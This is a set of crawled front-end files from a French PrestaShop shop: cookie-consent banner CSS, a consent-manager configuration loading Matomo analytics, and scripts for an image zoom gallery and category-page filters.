#tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #000;
    font-size: 14px;
    font-weight: 500;
    margin-top: 0;
    max-width: auto;
    line-height: 130%;
    width: 95%;
    padding: 15px;
    position: relative;
    z-index: 2147483647;
}

#tarteaucitron #tarteaucitronInfo a {
    color: #000;
    text-decoration: underline;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronLine {
    background: #fff;
    border-left: 5px solid transparent;
    margin: 0;
    overflow: hidden;
    padding: 15px 5px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed {
    border-color: #23ae84;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied {
    border-color: #ed6e6b;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine {
    background: #fff;
    border: 3px solid #fff;
    border-left: 9px solid #fff;
    border-top: 5px solid #fff;
    margin-bottom: 0;
    margin-top: 21px;
    position: relative;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName {
    margin-left: 15px;
    margin-top: 2px;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName button {
    color: #000;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronAsk {
    margin-top: 0px !important;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName {
    display: inline-block;
    float: left;
    margin-left: 10px;
    text-align: left;
    width: 50%;
}


#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk {
    display: inline-block;
    float: right;
    margin: 7px 15px 0;
    text-align: right;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronAllow,
#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronDeny,
.tac_activate .tarteaucitronAllow {
    background: gray;
    border-radius: 4px;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    width: auto;
    border: 0;
}

#tarteaucitron #tarteaucitronServices #tarteaucitronAllAllowed.tarteaucitronIsSelected {
    background-color: #23ae84;
    opacity: 1;
}
#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied.tarteaucitronIsSelected,
#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied2.tarteaucitronIsSelected {
    background-color: #ed6e6b;
    opacity: 1;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed .tarteaucitronAllow {
    background-color: #23ae84;
}
#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied .tarteaucitronDeny {
    background-color: #ed6e6b;
}

#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName .tarteaucitronListCookies {
    color: #fff;
    font-size: 12px;
}

#tarteaucitron .tarteaucitronH3 {
    font-size: 14px;
    color: #000;
    line-height: 120%;
}

.tarteaucitronName {
    color: #000;
}

#tarteaucitron #tarteaucitronMainLineOffset .tarteaucitronName {
    width: auto!important;
    margin-left: 0!important;
    font-size: 14px;
}
span#tarteaucitronDisclaimerAlert {
    padding: 10px;
    display: block;
    text-align: center;
    margin-bottom: 10px;
}
#tarteaucitron .tarteaucitronBorder, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList, #tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden, #tarteaucitron #tarteaucitronServices .tarteaucitronMainLine {
    border-color: #fff!important;
}

/***
 * Big alert
 */
.tarteaucitronAlertBigTop {
    top: 0;
}

.tarteaucitronAlertBigBottom {
    bottom: 0;
}

#clossCross {
    display: none;
}

#tarteaucitronRoot #tarteaucitronAlertBig {
    background: #fff;
    color: #000;
    display: none;
    font-size: 14px !important;
    right: 0;
    position: fixed;
    box-sizing: content-box;
    z-index: 2147483645;
    text-align: center;
    padding: 20px;
    margin: auto;
    width: 400px;
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.14);
}

@media (max-width: 600px) {
    #tarteaucitronRoot #tarteaucitronAlertBig {
        width: 100%;
        left: 0px;
        right: 0px !important;
    }
}

#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,
#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog,
#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert,
#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong {
    font: 14px verdana;
    color: #000;
    line-height: 130%;
}

#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong {
    font-weight: 500;
}

#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,
#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog {
    cursor: pointer;
}

#tarteaucitronAlertBig #tarteaucitronCloseAlert,
#tarteaucitronAlertBig #tarteaucitronPersonalize,
#tarteaucitronAlertBig #tarteaucitronPersonalize2,
.tarteaucitronCTAButton,
#tarteaucitron #tarteaucitronPrivacyUrl,
#tarteaucitron #tarteaucitronPrivacyUrlDialog,
#tarteaucitronRoot .tarteaucitronDeny,
#tarteaucitronRoot .tarteaucitronAllow {
    background: #23ae84;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    line-height: 1.2;
    padding: 5px 10px;
    text-decoration: none;
    margin-left: 7px;
    border: none;
}

#tarteaucitronRoot .tarteaucitronDeny {
    background: #ed6e6b;
}

#tarteaucitronAlertBig #tarteaucitronCloseAlert, #tarteaucitron #tarteaucitronPrivacyUrl, #tarteaucitron #tarteaucitronPrivacyUrlDialog {
    background: #fff;
    color: #000;
    font-size: 13px;
    padding: 5px 10px;
    margin-top: 10px;
    text-decoration: underline;
}

#tarteaucitronPercentage {
    background: #fff!important;
    box-shadow: 0 0 2px #fff, 0 1px 2px #555;
    height: 5px;
    left: 0;
    position: fixed;
    width: 0;
    z-index: 2147483644;
}

/***
 * Icon
 */
.tarteaucitronIconBottomRight {
    bottom: 0;
    right: 0;
}
.tarteaucitronIconBottomLeft {
    bottom: 0;
    left: 0;
}
.tarteaucitronIconTopRight {
    top: 0;
    right: 0;
}
.tarteaucitronIconTopLeft {
    top: 0;
    left: 0;
}

.tarteaucitronIconTopLeft #tarteaucitronManager {
    border-radius: 2px 7px 7px 2px;
}

.tarteaucitronIconTopRight #tarteaucitronManager {
    border-radius: 7px 2px 2px 7px;
}

.tarteaucitronIconBottomLeft #tarteaucitronManager {
    border-radius: 7px 7px 2px 2px;
}

.tarteaucitronIconBottomRight #tarteaucitronManager {
    border-radius: 7px 7px 2px 2px;
}

#tarteaucitronIcon {
    display: none !important;
    background: transparent;
    position: fixed;
    display: none;
    width: auto;
    z-index: 2147483646;
}
#tarteaucitronIcon #tarteaucitronManager {
    color: transparent;
    cursor: pointer;
    display: inline-block;
    font-size: 11px !important;
    padding: 8px 10px 8px;
    border: none;
}
#tarteaucitronIcon #tarteaucitronManager img {
    width: 50px;
    height: 50px;
}

#tarteaucitronRoot .tarteaucitronCross::before {
    content: '\2717';
    display: inline-block;
    color: white;
}

#tarteaucitronRoot .tarteaucitronCheck::before {
    content: '\2713';
    display: inline-block;
    color: white;
}

#tarteaucitronRoot .tarteaucitronPlus::before {
    content: '\271b';
    display: inline-block;
    color: white;
}

/***
 * Fallback activate link
 */
.tac_activate {
    background: #fff;
    color: #000;
    display: table;
    font-size: 14px;
    height: 100%;
    line-height: initial;
    margin: auto;
    text-align: center;
    width: 100%;
    padding: 0 30px;
    text-align: center;
}

.tac_float {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.tac_activate .tac_float strong {
    color: #000;
}

.tac_activate .tac_float .tarteaucitronAllow {
    background-color: #23ae84;
    display: inline-block;
    margin-top: 30px;
}

/***
 * CSS for services
 */
ins.ferank-publicite, ins.adsbygoogle {
    text-decoration: none;
}

div.amazon_product {
    height:240px;
    width:120px;
}
.tarteaucitronIsAllowed .tarteaucitronDeny {
    opacity: 0.4!important;
}.tarteaucitronIsDenied .tarteaucitronAllow {
    opacity: 0.4!important;
}.tarteaucitronIsAllowed .tarteaucitronAllow {
    opacity: 1!important;
}.tarteaucitronIsDenied .tarteaucitronDeny {
    opacity: 1!important;
}
.tarteaucitronLine .tarteaucitronAllow, .tarteaucitronLine .tarteaucitronDeny {
    opacity: 0.4;
}
#tarteaucitronServices_mandatory button.tarteaucitronAllow {
    opacity: 1;
}

div#tarteaucitronInfo {
    display: block!important;
    position: relative !important;
    text-align: center!important;
    max-width: 80%!important;
    padding: 15px 0!important;
    margin: -10px auto 40px!important;
}

a.tarteaucitronSelfLink {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    text-align: center!important;
    display: block;
    height:30px;
}

.tarteaucitronMainLine .tarteaucitronH2 {
    font-size: 1.2em!important;
    margin-top: 4px!important;
}

span.tarteaucitronTitle.tarteaucitronH3 {
    margin-top: 12px!important;
}

.spacer-20 {
    height: 20px;
    display: block;
}

.display-block {
    display: block;
}

.display-none {
    display: none;
}

/*#tarteaucitronRoot .tarteaucitronName * {
    color: #000;
}*/

#tarteaucitronRoot .tarteaucitronName p {
    font-size: 12px;
	font-family: Segoe UI !important;
}

#tarteaucitronServices_mandatory .essential-service {
    display: flex;
    justify-content: space-between;

}

#tarteaucitronServices_mandatory .essential-service b {
    font-weight: 700;
}


/* NOUVEL AFFICHAGE AM RGPD 05/12/2024 */
/* General container */
.amrgpd.tarteaucitron-alert {
    position: fixed;
    bottom: 20px !important;
    right: 30px !important;
    display: block;
    width: 100%;
    max-width: 400px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
    padding: 0px !important;
    font-family: Arial !important;
    z-index: 1000;
}

/* Image styling */
.amrgpd .alert-image {
    width: 120px;
    position: absolute;
    top: 16px;
    right: 30px;
}

/* Title and subtitle */
.amrgpd .alert-title {
    display: grid !important;
    padding: 20px 30px 10px !important;
    text-align: left !important;
}

.amrgpd .subtitle {
    color: #0f0f0f !important;
    font-size: 11px !important;
}

.amrgpd .title {
    color: #0f0f0f !important;
    font-size: 18px !important;
}

/* Text content */
.amrgpd .alert-text {
    text-align: left !important;
    line-height: 1.5 !important;
    margin: 10px 30px !important;
    margin-bottom: 0px !important;
    font-size: 13px !important;
}

.amrgpd .alert-text p.first-child {
    margin-right: 130px !important;
}

.amrgpd .alert-text p, .amrgpd .powered-by {
    color: #686868 !important;
    line-height: 1.5 !important;
}

.amrgpd .powered-by {
    display: flex;
    align-items: center;
}

/* Footer */
.amrgpd .alert-footer {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    padding: 10px 25px !important;
    font-size: 11px !important;
    color: #0f0f0f !important;
}

.amrgpd .footer-logo {
    width: 20px !important;
    margin: 0 4px !important;
    object-fit: contain;
}

.amrgpd .alert-footer a {
    text-decoration: none !important;
    color: #686868 !important;
    font-weight: normal !important;
    font-size: 11px !important;
}

/* Buttons */
.amrgpd .alert-buttons {
    display: flex !important;
    border-top: 1px solid #EBECE9 !important;
}

.amrgpd .btn::after, .amrgpd .btn::before {
    content: unset !important;
}

.amrgpd .btn {
    flex: 1 1 100%;
    height: 40px;
    background-color: #fff !important;
    color: #6f6f6f !important;
    border: none;
    text-align: center;
    font-size: 13px !important;
    cursor: pointer;
    font-family: Arial !important;
    padding: 0 !important;
    margin: 0 !important;
    text-decoration: none !important;
    transition: all .8s;
}

.amrgpd .btn.agree {
    color: #23ae84 !important;
}

.amrgpd .btn:hover {
    color: #fff !important;
}

.amrgpd .btn.deny:hover, .tarteaucitronDeny:hover {
    background-color: #ed6e6b !important;
}

.amrgpd .btn.customize:hover {
    background-color: #f9a126 !important;
}

.amrgpd .btn.agree:hover, .tarteaucitronAllow:hover {
    background-color: #23ae84 !important;
}

.amrgpd .deny {
    border-right: 1px solid #EBECE9 !important;
    border-bottom-left-radius: 5px !important;
}

.amrgpd .customize {
    border-right: 1px solid #EBECE9 !important;
    color: #6f6f6f !important;
}

.amrgpd .agree {
    border-bottom-right-radius: 5px !important;
}

.cookiesAMRGPD {
    width: 100px;
}

.headingAMRGPD {
    display: flex;
    align-items: center;
    gap: 20px;
}

.headingAMRGPD .col-1:first-child {
    flex: 0 0 80%;
}

.headingAMRGPD .col-1:last-child {
    flex: 0 0 20%;
}

.tarteaucitronBorder button.title {
    background-color: #d09cc6 !important;
    color: #fff !important;
    font-weight: bold !important;
    text-transform: uppercase;
}

#tarteaucitronRoot .tarteaucitronName * {
    font-family: Arial !important;
    color: #6f6f6f !important;
}

#tarteaucitronServices_mandatory .essential-service {
    margin-top: 20px !important;
}

#tarteaucitron #tarteaucitronInfo, #tarteaucitron #tarteaucitronServices .tarteaucitronDetails {
    color: #6f6f6f !important;
}

@media (max-width: 768px) {
    .headingAMRGPD {
        flex-direction: column;
    }

    .headingAMRGPD .col-1 {
        flex: 0 0 auto;
        width: 100%;
        margin-bottom: 20px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/amazingzoom/views/js/swipe-html.js
body_size: 888
content:
/**
 * 2007-2020 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2020 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

$(document).ready(function () {

  var swipe = '<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">\
    <div class="pswp__bg"></div>\
    <div class="pswp__scroll-wrap">\
      <div class="pswp__container">\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
      </div>\
      <div class="pswp__ui pswp__ui--hidden">\
        <div class="pswp__top-bar">\
          <div class="pswp__counter"></div>\
          <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>\
          <button class="pswp__button pswp__button--share" title="Share"></button>\
          <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>\
          <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>\
          <div class="pswp__preloader">\
            <div class="pswp__preloader__icn">\
              <div class="pswp__preloader__cut">\
                <div class="pswp__preloader__donut"></div>\
              </div>\
            </div>\
          </div>\
        </div>\
        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">\
          <div class="pswp__share-tooltip"></div>\
        </div>\
        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">\
        </button>\
        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">\
        </button>\
        <div class="pswp__caption">\
          <div class="pswp__caption__center"></div>\
        </div>\
      </div>\
    </div>\
  </div>';

  $('body').append(swipe);
});



--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0
body_size: 178
content:
tarteaucitron.init({
    "hashtag": "#cookies",
    "highPrivacy": true,
    "orientation": "bottom",
    "adblocker": false,
    "showAlertSmall": false,
    "cookieslist": true,
    "removeCredit": true,
    "DenyAllCta": true,
    "closePopup": true,
});

tarteaucitron.user.matomoId = 31;
tarteaucitron.user.matomoHost = 'https://analytics.alexandremaurouard.fr/';

(tarteaucitron.job = tarteaucitron.job || []).push('matomocloud');
(tarteaucitron.job = tarteaucitron.job || []).push('maps_noapi');

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0
body_size: 797
content:
document.addEventListener('paratrooper-fully-init', () => {
    if(!document.querySelector('.category-content'))
        return;

    prestashop.on('updateProductList', event => {
        initParatrooper();
    });

    initParatrooper();

    $(window).on('scroll', filtersScroll);
    filtersScroll();
    
    function filtersScroll() {
        var startMenuStickyHeight = document.querySelector('.category-content .category-top').getBoundingClientRect().top;
        var scrollHeight = $(document).scrollTop();
        let margin = $('.category-content .category-top').height() + $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() ;
        let top = (document.body.clientWidth > 991 ? $('#header .main-header .menu-real-container').height() + $('#header .main-header .search').height() : $('#header .mobile-header').height() + 48 + 8) + 16;

        if (scrollHeight > startMenuStickyHeight) {
            $('.category-content .category-top').addClass('sticky');
            $('.category-content .category-top').css('top', top + 'px');

            $('.site-main').css('margin-top', margin + 'px');
        } else {
            $('.category-content .category-top').removeClass('sticky');
            $('.category-content .category-top').css('top', '0');

            $('.site-main').css('margin-top', '16px');
        }
    }
});

function initParatrooper() {
    document.querySelectorAll('.category-top .icon-button').forEach(button => {
        button.addEventListener('click', switchListType);
    });

    initFilters();
}

function switchListType(event) {
    document.querySelectorAll('.category-top .icon-button').forEach(button => button.classList.remove('active'));

    let button = event.target.closest('.icon-button');
    button.classList.add('active');

    document.querySelector('.category-content .products').classList.remove('products-list', 'products-grid');
    document.querySelector('.category-content .products').classList.add(button.dataset.type);
}

function initFilters() {
    document.querySelectorAll('.PM_ASBlockOutput .accordion .title').forEach(el => el.click());
    
    document.addEventListener('click', event => {
        if(!event.target.closest('.open-filters'))
            return;

        event.stopPropagation();
        event.preventDefault();

        let modal = document.querySelector('.filters-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.filters-modal') && !event.target.closest('.close-modal'))
                return;

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-400px';

            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

}